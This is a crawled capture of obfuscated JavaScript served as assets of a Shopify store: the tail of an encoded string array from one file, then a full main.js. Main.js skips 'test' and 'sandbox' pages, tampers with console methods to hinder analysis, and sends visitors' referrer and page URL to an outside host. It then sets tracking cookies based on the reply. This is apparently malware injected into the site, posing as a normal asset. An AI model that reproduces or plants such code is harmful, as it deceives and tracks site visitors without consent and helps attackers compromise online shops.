yW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=TW9uIEphbiAxOSAyMDI2IDIyOjI1OjUzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=TW9uIEphbiAxOSAyMDI2IDIyOjI1OjUzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5119
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=TW9uIEphbiAxOSAyMDI2IDIyOjI1OjUzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
